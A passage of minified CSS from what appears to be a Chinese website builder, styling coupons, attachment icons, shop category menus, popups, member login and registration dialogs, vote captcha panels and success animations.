.coupon-color-yellow{color:#fcc545}.coupon_new .coupon-color-green{color:#5fceb0}.coupon_new .coupon-color-blue{color:#66b4f7}.coupon_new .coupon-color-pink{color:#fd6fa7}.coupon_new .coupon-color-purple{color:#bb80fd}.coupon_new .coupon-color-gray{color:silver}.coupon_new .coupon-color-invalid{color:#ccc}.couponLeftInfo{width:189px;text-align:left;padding:0 5px 0 9px}.coupon_new .couponTopInfo{display:flex;width:180px;overflow:hidden;align-items:flex-end;justify-content:space-between;line-height:16px}.couponTopInfo .priceSign{font-size:16px;color:#fff;vertical-align:top;letter-spacing:-3px}.couponTopInfo .savePrice{font-size:36px;line-height:36px;font-weight:700;color:#fff;white-space:nowrap}.couponTopInfo .savePriceDecimal{font-size:16px;color:#fff}.couponTopInfo .priceContainer{display:flex}.couponTopInfo .useCondition{display:block;font-size:13px;color:#fff;text-align:right;width:100%}.couponLeftInfo .validTime{display:block;font-size:12px;color:#fff;opacity:.6;width:180px;text-align:right;margin-top:2px}.couponBottomInfo{width:180px;height:24px;line-height:24px;border-radius:3px;background-color:hsla(0,0%,100%,.1);margin-top:3px}.couponBottomInfo .couponName{font-size:13px;color:#fff;opacity:.8;max-width:160px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-left:7px}.couponRightInfo{width:45px;height:84px;text-align:center;padding-top:8px;float:right;border-left:1px dotted;border-color:hsla(0,0%,100%,.5)}.couponReceive,.couponReceiveEn{width:22px;font-size:14px;color:#fff}.couponReceiveEn{writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}.mCenter .coupon-content .toUseCouponOld{display:inline-block;width:40px;height:131px;position:absolute;top:0;right:5px;font-size:14px;border-left:1px dashed hsla(0,0%,100%,.5);-ms-writing-mode:tb-rl;writing-mode:tb-rl;text-align:center;line-height:40px;letter-spacing:2px;z-index:1;cursor:pointer}.popupBody-text{color:#000;text-align:center;line-height:25px;padding:30px 0;font-size:13px}.coupon-popup-box{padding:0 50px}.coupon-receive-fail{color:#333;font-size:18px}.coupon-msg{color:#636363;font-size:14px;margin:12px 0 15px}.goto-coupon-btn{height:35px;background:#ff5c17;line-height:35px;color:#fff;padding:0 19px;border-radius:4px}.back-page,.goto-coupon-btn{cursor:pointer;display:inline-block;*display:inline;*zoom:1;font-size:14px}.back-page{vertical-align:bottom;color:#636363;margin-left:27px}.coupon-receive-success{color:#ff5c17;font-size:20px;margin:5px 0 10px}.coupon-line{margin-bottom:5px;font-size:14px;color:#636363}.coupon-opera{margin-top:15px}.attachBox{margin-top:40px}.attachBox a{text-decoration:none}.attachBox .attach-item{margin-right:13px;margin-bottom:11px;list-style:none}.attachBox .attachName{line-height:32px}.fileType-iconDoc{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:20px;height:19px;background-position:-11px -16px}.fileType-iconPpt{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:20px;height:19px;background-position:-11px -45px}.fileType-iconXls{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:20px;height:19px;background-position:-11px -74px}.fileType-iconPdf{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:20px;height:19px;background-position:-12px -103px}.fileType-iconJpg{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:20px;height:19px;background-position:-12px -132px}.fileType-iconTxt{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:20px;height:19px;background-position:-12px -161px}.fileType-iconPng{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:20px;height:19px;background-position:-12px -190px}.fileType-iconDefault{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:20px;height:19px;background-position:-11px -219px}.fileType-iconRar{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:21px;height:19px;background-position:-12px -248px}.fileType-iconAvi{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:21px;height:19px;background-position:-12px -277px}.fileType-iconZip{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:20px;height:19px;background-position:-12px -306px}.fileType-iconRm{background:url(/image/comm/fai/attach-smallIcon.png?v=202109171826) no-repeat;width:20px;height:19px;background-position:-12px -335px}.attachBox .attach-item .fk-attach-download-table{table-layout:fixed}.attachBox .attachIcon-container{padding-top:2px;width:20px}.attachBox .attachName-container{min-width:88px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-right:20px;padding-left:10px}.attach-view-icon{display:inline-block;vertical-align:middle;margin-left:10px;width:20px;height:20px;background:url(/image/v2/mbg01.png?v=202109171826) -367px -63px no-repeat}.fk_lowIEPlaceholderStyle{color:#888}.mallHead{width:100%;height:100%;font-family:微软雅黑;font-size:16px;color:#f5f5f5;-moz-user-select:none;-o-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.styleMall{position:absolute;display:none;width:auto;font-family:微软雅黑}.mallGroupRight{line-height:16px}.styleMall li p{vertical-align:text-bottom;margin-left:0}.styleMall .point2{float:left;background:url(/image/v2/vbg01.png?v=202109171826) 0 -1571px no-repeat;width:15px;height:15px}.mallHeadYHD{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:center}.mallIYHD{display:inline-block;height:100%}.mallIYHD,.mallNameYHD{vertical-align:middle}.styleYHD{background-color:#fff;padding:0}.styleYHD ul{list-style-type:none;height:auto;width:100%;padding:0;text-align:center;margin:0}.styleYHD .li-color{height:70px;background-color:#fff;line-height:70px;border-bottom:1px solid #f5f5f5;font-size:14px;padding:0 12.5% 0 12%;white-space:nowrap;text-align:left;color:#4a4949}.styleYHD .displayRight{float:right;background:url(/image/v2/vbg01.png?v=202109171826) 0 -1571px no-repeat;width:5%;height:15px;min-width:6.7px}.styleYHD .displayRight-hover{float:right;background:url(/image/v2/vbg01.png?v=202109171826) 0 -1530px no-repeat;width:5%;height:15px;min-width:6.7px}.mallLiNameYHD{float:left;width:91%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.mallGroupRightYHD{position:absolute;background-color:#fff;top:0;left:300px;color:#000;display:none;height:auto;padding:10px 0 10px 0;overflow-y:auto}.groupColBox,.mallGroupRightYHD{width:750px;overflow-x:hidden;white-space:nowrap}.groupColBox{margin:0;padding:0}.groupCol1,.groupCol2,.groupCol3{float:left;max-width:249px;height:auto;padding:0;margin:0;border-right:1px dotted #dcdcdc}.groupCol3{border-right:0}.secGroupBoxYHD{width:190px;margin-left:38px;padding:30px 20px 20px 0;float:left;text-align:left;font-size:14px;overflow:hidden;display:none}.secGroupNameYHD{padding-left:10px;color:#4a4949}.secGroupNameYHD,.thdGroupBoxYHD{cursor:pointer;-webkit-background-clip:text}.thdGroupBoxYHD{float:left;font-size:12px;color:#ababab;margin:8px 12px 8px -1px;padding:0 0 0 10px;white-space:nowrap;border-left:1px solid #ddd;text-overflow:ellipsis;overflow:hidden;max-width:180px}.mallHeadJD{position:relative}.mallHeadNameJD{width:50%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;left:10%}.mallHeadNameJD,.mallMenuJD{position:absolute;top:50%;margin-top:-.7em}.mallMenuJD{background:url(/image/v2/vbg01.png?v=202109171826) 0 -1474px no-repeat;width:15px;height:20px;left:85%}.styleJD{padding:0}.styleJD ul{list-style-type:none;height:auto;width:100%;padding:0;text-align:center;margin:0}.styleJD .li-color{height:50px;background-color:#fff;line-height:50px;font-size:14px;padding:0 9.5% 0 12%;white-space:nowrap;text-align:left}.styleJD .displayRight{float:right;background:url(/image/v2/vbg01.png?v=202109171826) 0 -1530px no-repeat;width:5%;height:15px;min-width:6.7px}.mallLiNameJD{float:left;width:91%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;margin-top:1px}.styleJD .db-border{border-bottom:1px solid rgba(0,0,0,.04);border-top:1px solid hsla(0,0%,100%,.12)}.mallGroupRightJD{position:absolute;background-color:#fff;top:0;left:300px;color:#000;display:none;width:700px;height:auto;padding:10px 0 10px 0;overflow-y:auto;overflow-x:hidden;white-space:nowrap}.secGroupBoxJD{width:700px;margin-left:38px;padding:30px 20px 0 0;font-size:12px;overflow:hidden;overflow-x:hidden}.secGroupBoxJD,.secGroupNameJD{text-align:left;white-space:nowrap}.secGroupNameJD{cursor:pointer;padding-left:10px;width:120px;text-overflow:ellipsis;overflow:hidden;float:left;margin-right:5px;color:#4a4a4a}.thdGroupJD{max-width:470px;border-bottom:1px dashed #dcdcdc;margin:0 30px 0 30px;padding:0 0 10px 0;float:left;overflow:hidden;width:auto}.thdGroupBoxJD{cursor:pointer;float:left;font-size:12px;color:#666;white-space:nowrap;border-left:1px solid #ddd;text-overflow:ellipsis;overflow:hidden;max-width:180px;padding:0 0 0 10px;margin:0 16px 10px -5px}.bg-transtion{transition:background-color .1s linear;-moz-transition:background-color .1s linear;-webkit-transition:background-color .1s linear;-o-transition:background-color .1s linear}.mallHeadTM{position:relative}.mallHeadNameTM{width:50%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;left:26%;text-align:center}.mallHeadNameTM,.mallMenuTM{position:absolute;top:50%;margin-top:-.7em}.mallMenuTM{background:url(/image/v2/vbg01.png?v=202109171826) 0 -1474px no-repeat;width:15px;height:20px;left:10%}.styleTM{background-color:#fff;padding:0}.styleTM .ulMall{border-right:1px solid #f7f7f7}.styleTM .ulMall,.styleTM .ulMall-ie6{list-style-type:none;height:auto;width:100%;padding:0;text-align:center;margin:0;box-sizing:border-box}.styleTM .li-color{border:1px solid transparent;border-bottom:1px solid #f1f1f1}.styleTM .li-color,.styleTM .li-color-ie6{color:#484848;height:62px;background-color:#f7f7f7;line-height:62px;font-size:14px;padding:0 9.5% 0 12%;white-space:nowrap;text-align:left}.styleTM .li-color-ie6{border:1px solid #fff;border-bottom:1px solid #f1f1f1}.styleTM .displayRight{float:right;background:url(/image/v2/vbg01.png?v=202109171826) 0 -1615px no-repeat;width:5%;height:15px;min-width:6.5px}.mallLiNameTM{cursor:pointer;float:left;width:91%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.styleTM .TMli-hover{border:1px solid;border-right-width:0;background-color:#fff;margin-right:-1px}.mallGroupRightTM{position:absolute;background-color:#fff;top:0;left:300px;color:#000;display:none;width:700px;height:auto;padding:10px 0 10px 0;overflow-y:auto;overflow-x:hidden}.secGroupBoxTM{width:700px;margin-left:38px;padding:30px 20px 0 0;font-size:14px}.secGroupBoxTM,.secGroupNameTM{text-align:left;overflow:hidden}.secGroupNameTM{cursor:pointer;padding-left:10px;width:120px;text-overflow:ellipsis;white-space:nowrap;float:left;margin-right:5px;color:#4a4949}.thdGroupTM{max-width:470px;border-bottom:1px dashed #d2d2d2;margin:0 30px 0 30px;padding:0 10px 10px 0;float:left;overflow:hidden}.thdGroupBoxTM{cursor:pointer;float:left;font-size:12px;color:#ababab;white-space:nowrap;border-left:1px solid #ddd;text-overflow:ellipsis;overflow:hidden;max-width:180px;padding:0 0 0 10px;margin:0 16px 10px -5px}.borderTM-color{border:1px solid;border-left-width:0}.mallHeadHW{display:table}.mallNameHW{display:table-cell;text-align:center;vertical-align:middle}.fk-menuContainerHW{display:inline-block;vertical-align:middle;line-height:normal;overflow:hidden}.styleHW ul{list-style-type:none;height:auto;width:100%;padding:0;text-align:center;margin:0}.styleHW .li-color{height:66px;background-color:#fff;line-height:66px;border-bottom:1px dashed #ededed;border-left:1px solid #ededed;border-right:1px solid #ededed;font-size:16px;padding:0 24px 0 24px;white-space:nowrap;text-align:left;color:#555;overflow:hidden}.styleHW .li-color:first-child{margin-top:0;border-top:none}.styleHW .HWli-hover,.styleHW .li-color:last-child{border-bottom-style:solid}.styleHW .HWli-hover{border-right-color:#fff;margin-top:-1px;border-top:1px solid #ededed}.fk-firstMenuHW,.secGroupNameHW{cursor:pointer}.fk-secondMenuHW{padding-top:2px;font-size:14px;color:#999;overflow:hidden}.fk-secondMenuHW span{padding-right:16px;cursor:pointer}.fk-hiddenIconHW{visibility:hidden}.fk-mallGroupRightHW{position:absolute;background-color:#fff;top:0;left:300px;color:#000;display:none;min-width:244px;max-width:576px;height:auto;overflow-y:auto;overflow-x:hidden;white-space:nowrap;border:1px solid #ededed;border-left:none}.fk-secondMenuPanleHw{padding:37px 0 37px;margin-left:50px}.fk-secGroupBoxHW{padding-bottom:32px;margin-right:50px;text-align:left;font-size:14px;color:#666;overflow:hidden;white-space:nowrap;overflow-x:hidden}.fk-thirdGroupPanleHW{border-top:1px solid #eee;margin-top:14px;padding-top:19px;margin-right:32px;overflow:hidden}.fk-thdGroupBoxHW{font-size:12px;color:#999;padding-right:32px;margin-bottom:18px;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block}.fk-floatLeftMenuItem{float:left}.styleHW .fk-hiddenLongWord{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.popupZoneShow_gBody,html.popupZoneShow_gHtml{overflow:hidden}.popupLevel{position:fixed;_position:absolute;top:0;left:0;width:100%;height:100%;font-size:0;z-index:9032;margin:0;padding:0;display:none}.popupLevelShow{display:block}.popupLevelWrap{position:absolute;width:100%;height:100%;overflow:auto}.popupLevelForms{position:relative;min-width:100%;min-height:100%;overflow:hidden}.formStyle105,.popupZonePlaceHolder{width:900px;height:588px}.formStyle105{position:relative;top:0;left:0;border:none;margin:0 auto;border-radius:2px;background:#fff;min-width:300px;min-height:200px;max-width:2000px;max-height:2000px;transition:transform .5s;transform:scale(0)}.popupZoneScale{transform:none}.formStyle105 .lightModuleOuterContent{position:relative;width:100%;height:100%}.popupZoneAreaClose{z-index:8;position:absolute;top:23px;right:30px;width:33px;height:33px;background:url(/image/v2/vbg01.png?v=202109171826) -527px -2387px;cursor:pointer}.formStyle105 .elemZone{overflow-x:hidden;overflow-y:auto}.formStyle105 .elemZone::-webkit-scrollbar{width:7px;background-color:#f0f0f0;border-radius:4px}.formStyle105 .elemZone::-webkit-scrollbar-thumb{background-color:#d2d2d2;border-radius:7px}.f-popupZoneContent.is_form_type .formStyle32 .formMiddleContent{margin-top:0;padding-top:5px}.f-popupZoneContent.is_form_type .formStyle32 .formBanner{display:none!important}.memberLoginDialogPanel{width:95%;margin:0 auto;max-width:260px;min-width:180px;font:12px 微软雅黑;color:#6d6d6d;overflow:hidden}.memberLoginDialogPanel .loginDialogSelected,.memberRegisterDialogPanel .loginDialogSelected{color:#f54f4f}.memberLoginDialogPanel .loginAndRegister{color:#888;font-size:15px;float:left;margin-left:65px;line-height:30px;text-align:center}.memberLoginDialogPanel .loginAndRegister .login{float:left;margin-right:10px;width:60px;height:30px;border-bottom:1px solid #f54f4f;cursor:pointer}.memberLoginDialogPanel .loginAndRegister .register{float:left;width:60px;height:30px;cursor:pointer}.memberLoginDialogPanel .splitLine{border-top:1px solid #e3e2e8;height:0;width:93%;float:left;margin-bottom:15px}.memberLoginDialogPanel .memberLoginDialogItemList{width:98%;height:100%;margin-top:15px;margin-left:auto;margin-right:auto}.memberLoginDialogPanel .memberLoginDialogItem{width:97%;margin-bottom:13px;_display:inline;_zoom:1}.memberLoginDialogPanel .memberLoginDialogItem .generateInput{width:86%;font:12px 微软雅黑;height:30px;line-height:30px;max-width:221px;min-width:151px;border:1px solid #e9e9e9;outline-color:#dedede;padding-left:25px;margin:0 auto;-webkit-border-radius:2px;-moz-border-radius:2px}.memberLoginDialogPanel .memberLoginDialogItem .memberAcctInput{background:url(/image/member/icon_user.jpg?v=202109171826) 0 no-repeat}.memberLoginDialogPanel .memberLoginDialogItem .memberPwdInput{background:url(/image/member/icon_pwd.jpg?v=202109171826) 0 no-repeat}.memberLoginDialogPanel .memberLoginDialogItemList .memberCaptcha{display:none}.memberLoginDialogPanel .memberLoginDialogItem .memberCaptchaInput{float:left;width:58%;font:12px 微软雅黑;height:30px;line-height:30px;border:1px solid #e9e9e9;outline-color:#dedede;text-indent:10px;background-color:#f7f7f7}.memberLoginDialogPanel .memberLoginDialogItem .memberCaptchaImg{width:37%;height:24px;margin-top:5px;margin-left:4%;cursor:pointer}.memberLoginDialogPanel .memberLoginDialogItem .autoLogin{width:62%;float:left;display:inline-block;_display:inline;_zoom:1;_line-height:19px;line-height:19px\9}.memberLoginDialogPanel .memberLoginDialogItem .autoLogin input{float:left;margin-left:0;_margin-top:-2px}.memberLoginDialogPanel .memberLoginDialogItem .autoLogin label{cursor:pointer;float:left}.memberLoginDialogPanel .memberLoginDialogItem .autoLogin .special{_width:100%}.memberLoginDialogPanel .memberLoginDialogItem .loginButton{width:98%;height:44px;line-height:44px;text-align:center;display:inline-block;cursor:pointer;background-color:#f54f4f;-webkit-border-radius:2px;-moz-border-radius:2px}.memberLoginDialogPanel .memberLoginDialogItem .loginButton .left{width:4%;height:44px;float:left}.memberLoginDialogPanel .memberLoginDialogItem .loginButton .middle{width:91%;_width:91.5%;font:14px 微软雅黑;height:44px;line-height:44px;float:left;color:#fff}.memberLoginDialogPanel .memberLoginDialogItem .loginButton .right{width:4%;height:44px;float:left}.memberLoginDialogPanel .signup{text-align:right;width:95%}.memberLoginDialogPanel .signup a{font:12px 微软雅黑;color:#6d6d6d;text-decoration:none}.memberLoginDialogPanel .thirdPartyLogin{position:relative;border-top:1px solid #e9e9e9;margin-top:6px;text-align:center}.memberLoginDialogPanel .thirdPartyLogin .thirdPartyTips{position:absolute;color:#888;background-color:#fff;left:58px;top:-9px;width:130px;text-align:center}.memberLoginDialogPanel .thirdPartyLogin .thirdPartyGroup{height:30px;margin-left:7px;margin-top:18px;min-width:22px;width:auto;display:inline-block;*display:inline;*zoom:1}.memberLoginDialogPanel .thirdPartyLogin .thirdPartyItem{width:30px;height:30px;float:left;margin-right:14px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-khtml-opacity:.5;filter:alpha(opacity=50);cursor:pointer}.memberLoginDialogPanel .thirdPartyLogin .thirdPartyItem:hover{width:30px;height:30px;float:left;margin-right:14px;opacity:1;-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1;filter:alpha(opacity=100);cursor:pointer}.memberLoginDialogPanel .thirdPartyLogin .sina{background:url(/image/v2/vbg01.png?v=202109171826) 0 -1727px no-repeat}.memberLoginDialogPanel .thirdPartyLogin .qq{background:url(/image/v2/vbg01.png?v=202109171826) 0 -1667px no-repeat}.memberLoginDialogPanel .thirdPartyLogin .wx{background:url(/image/v2/vbg01.png?v=202109171826) 0 -1787px no-repeat}.memberRegisterDialogPanel{margin:0 auto;font:12px 微软雅黑;color:#6d6d6d;overflow:hidden;padding-left:60px}.memberRegisterDialogPanel .loginAndRegister{color:#888;font-size:15px;float:left;margin-left:65px;line-height:30px;text-align:center}.memberRegisterDialogPanel .loginAndRegister .login{float:left;margin-right:10px;width:50px;height:30px;cursor:pointer}.memberRegisterDialogPanel .loginAndRegister .register{float:left;width:50px;height:30px;border-bottom:1px solid #f54f4f;cursor:pointer}.memberRegisterDialogPanel .splitLine{border-top:1px solid #e3e2e8;height:0;width:78%;float:left;margin-bottom:15px}.memberRegisterDialogPanel .memberSignupContent{overflow:auto;max-height:328px;clear:both}.memberRegisterDialogPanel .memberSignupItem{height:34px;margin-bottom:13px}.memberRegisterDialogPanel .memberSignupItem_remark{height:51px;margin-bottom:18px}.memberRegisterDialogPanel .memberSignupItem_captcha{margin-bottom:11px}.memberRegisterDialogPanel .mobileItem.itemSpace{height:34px;margin-bottom:13px}.memberRegisterDialogPanel .mobileItem .itemMiddle{width:126px}.memberRegisterDialogPanel .mobileItem input{width:106px}.memberRegisterDialogPanel .mobileItem .itemRight{float:right;margin-right:40px;margin-top:4px}.memberRegisterDialogPanel .mobileItem .getMobileCdBtn{cursor:pointer;width:120px;height:25px;line-height:25px;font-size:12px;color:#b5b5b5;font-family:SimSun;text-align:center;background-color:#f8f8f8;border-radius:1px;overflow:hidden;border:1px solid #eeedee;white-space:nowrap;text-overflow:ellipsis}.memberRegisterDialogPanel .itemMiddle{width:252px;float:left}.memberRegisterDialogPanel .memberSignupItem .itemRight{color:red;float:left;margin-top:10px;margin-left:5px}.memberRegisterDialogPanel input{width:238px;font:12px 微软雅黑;height:30px;line-height:30px;padding-left:10px;border:1px solid #e9e9e9;outline-color:#dedede;margin:0 auto;-webkit-border-radius:2px;-moz-border-radius:2px}.memberRegisterDialogPanel select{width:238px;height:34px}.memberRegisterDialogPanel select,.memberRegisterDialogPanel textarea{font:12px 微软雅黑;line-height:30px;padding-left:5px;border:1px solid #e9e9e9;outline-color:#dedede;margin:0 auto;-webkit-border-radius:2px;-moz-border-radius:2px;color:#aaa}.memberRegisterDialogPanel textarea{width:241px;height:51px}.memberRegisterDialogPanel #memberSignupCaptcha{width:132px}.memberRegisterDialogPanel .memberSignupItem_regInfo input{width:auto;height:auto;margin-left:0;cursor:pointer}.memberRegisterDialogPanel .memberSignupItem_regInfo .memberAgreePro{cursor:pointer}.memberRegisterDialogPanel .memberSignupItem_regInfo a{color:#0261cb;text-decoration:none}.memberRegisterDialogPanel .memberSignupItem_regInfo .itemMiddle{margin-top:10px}.memberRegisterDialogPanel .memberSignupItem_signupButton{width:250px;margin-top:16px;height:44px;line-height:44px;text-align:center;display:inline-block;cursor:pointer;background-color:#f54f4f;-webkit-border-radius:2px;-moz-border-radius:2px}.memberRegisterDialogPanel .memberSignupItem_signupButton .itemLeft{width:4%;height:44px;float:left}.memberRegisterDialogPanel .memberSignupItem_signupButton .itemMiddle{width:91%;_width:91.5%;font:14px 微软雅黑;height:44px;line-height:44px;float:left;color:#fff}.memberRegisterDialogPanel .memberSignupItem_signupButton .itemRight{width:4%;height:44px;float:left}.memberRegisterDialogPanel .memberSignupCaptchaHide{display:none}.productSmallPicForms .fk_productSmallPicPiece{color:#f50623}.voteCodePanelBg{position:fixed;margin:0;padding:0;top:0;left:0;right:0;bottom:0;height:100%;_position:absolute;_height:expression(document.documentElement.clientHeight);background-color:#000;filter:alpha(opacity=70);z-index:9031;overflow:hidden;opacity:.5}.voteCodePanel{width:396px;height:206px;overflow:hidden;display:block;position:absolute;z-index:9032;border-radius:5px;box-shadow:2px 2px 11px #4d4b4b;-webkit-box-shadow:2px 2px 11px #4d4b4b;-moz-box-shadow:2px 2px 11px #4d4b4b;color:#000;background:#fff;font-family:微软雅黑}.voteCodePanelClose{position:absolute;margin-top:25px;margin-left:356px;width:14px;height:14px;background:url(/image/viewClose.png?v=202109171826);cursor:pointer;transition:all .35s;transform:rotate(0deg);z-index:2001}.voteCodePanelTitle{height:65px;border:1px solid #f2f2f5}.voteCodePanelTitleFont{position:relative;margin-top:24px;margin-left:24px;width:200px;font-size:16px;color:#545d66}.voteCodePanelContent{width:396px;height:140px;font-size:12px;position:relative}.voteCodeLine{clear:both;width:100%;height:auto;float:left;margin-top:28px;position:relative}.voteCodeTitle{width:74px;float:left;text-align:right;height:32px;line-height:32px;font-size:12px;color:#545d66}.voteCodeInput{margin-left:83px;width:183px;height:32px}.voteCodeInputText{width:170px;height:30px;border:0;border-radius:3px;border:1px solid #e3e2e8;font-size:12px;padding-left:10px;color:#545d66;font-family:Microsoft Yahei,微软雅黑,sans-serif}.voteCodePicPanel{margin-left:280px;margin-top:-30px}.voteCodePic{width:84px;cursor:pointer}.voteCodePanelSubmit{margin-left:123px;background-color:#f2f2f5}.voteCodePanelCannel,.voteCodePanelSubmit{position:relative;margin-top:20px;width:58px;height:30px;float:left;text-align:center;line-height:30px;color:#d2d2d2;border-radius:3px;border:1px solid #e7e7eb;cursor:pointer}.voteCodePanelCannel{margin-left:30px}.voteSuccessTitle{margin-top:28px;color:#545d66;font:20px 微软雅黑}.voteSuccessPanelClose{position:absolute;margin-top:18px;margin-left:333px;width:14px;height:14px;background:url(/image/viewClose.png?v=202109171826);cursor:pointer;transition:all .35s;transform:rotate(0deg);z-index:2001}.sweet-alert{background-color:#fff;width:367px;height:225px;border-radius:5px;text-align:center;position:absolute;overflow:hidden;display:block;z-index:9032}.sweet-alert .sa-icon{width:80px;height:80px;border:4px solid grey;border-radius:50%;margin:40px auto 28px auto;position:relative;box-sizing:content-box}@media (max-width:767px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.sweet-alert .sa-icon.sa-success:after,.sweet-alert .sa-icon.sa-success:before{content:"";border-radius:50%;position:absolute;width:60px;height:120px;background:#fff;transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success:before{border-radius:120px 0 0 120px;top:-7px;left:-33px;transform:rotate(-45deg);transform-origin:60px 60px}.sweet-alert .sa-icon.sa-success:after{border-radius:0 120px 120px 0;top:-11px;left:30px;transform:rotate(-45deg);transform-origin:0 60px}.sweet-alert .sa-icon.sa-success{border-color:#557ce1}.sweet-alert .sa-icon.sa-success .sa-line{height:5px;background-color:#557ce1;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(85,124,225,.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:#fff;position:absolute;left:28px;top:8px;z-index:1;transform:rotate(-45deg)}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate:after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}.unifyPhotoTextGap{margin-top:10px;margin-bottom:14px;padding-top:0;padding-bottom:0}.unifyPhotoTextNoPorM{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}.unifyPhotoTextDes{margin-top:-4px}.productMarqueeForm .unifyPhotoTextNoPorM{padding-top:0;padding-bottom:0}.product-gallery .product-container .unifyPhotoTextGap,.productTileForm .unifyPhotoTextGap{margin-top:10px;margin-bottom:14px}.product-gallery .product-container .unifyPhotoTextNoPorM{padding-top:0;padding-bottom:0}.photoForm .unifyPhotoTextGap{margin-top:10px;margin-bottom:14px;float:left}.photoForm .unifyPhotoTextDes{margin-top:-4px;float:left}.photoForm .noTextHideName .unifyPhotoTextDes{margin-top:10px}.listPhotosGallery .photo-container .unifyPhotoTextGap,.listPhotosMarquee .photoMarqueeForm .unifyPhotoTextGap,.photoMarqueeForm .unifyPhotoTextGap{margin-top:10px;margin-bottom:14px}.photo-gallery .photo-container .unifyPhotoTextNoPorM{padding-top:0;padding-bottom:0}.photo-gallery .photo-container .unifyPhotoTextGap{margin-top:10px;margin-bottom:14px}.fk-photoGResult{padding-top:2px}.fk-photoGResult .photoForm .f-photoGName{margin-top:13px;text-align:center;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:auto;line-height:normal}.fk-photoGResult .photoForm .imgDiv{width:230px;height:172px;overflow:hidden;position:relative}.fk-photoGResult .photoForm{width:230px;height:auto;float:left;margin:0 10px 19px 10px;padding:0;position:relative;text-align:center;overflow:hidden}@-webkit-keyframes fk-popupWindowVT{0%{transform:scale(.6)}to{transform:scale(1)}}@keyframes fk-popupWindowVT{0%{transform:scale(.6)}to{transform:scale(1)}}.custom_close_img{width:13px!important;height:13px!important;top:12px!important;right:12px!important;background:url(/image/v2/mbg01.png?v=202109171826) -2852px 0 no-repeat!important}.fk-popupWindowVT{position:fixed;background:#fff;margin:auto;overflow:hidden;z-index:9032;border-radius:4px;box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif;-webkit-animation:fk-popupWindowVT .3s ease;animation:fk-popupWindowVT .3s ease}.fk-popupWindowVT .pWHead{position:relative;width:100%;height:64px;border-bottom:1px solid #e3e2e8;cursor:move}.fk-popupWindowVT .pWHead .pWHead_title{position:absolute;margin-left:35px;padding-top:22px;font-size:16px;color:#333;width:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fk-popupWindowVT .pWHead .pWHead_close{position:absolute;width:18px;height:18px;top:23px;right:30px}.fk-popupWindowVT .pWHead .pWHead_close .pWHead_close_svg{width:100%;height:100%;cursor:pointer}.fk-popupWindowVT .pWHead .pWHead_close_img{width:18px;height:18px;background:url(/image/v2/mbg01.png?v=202109171826) -449px -187px 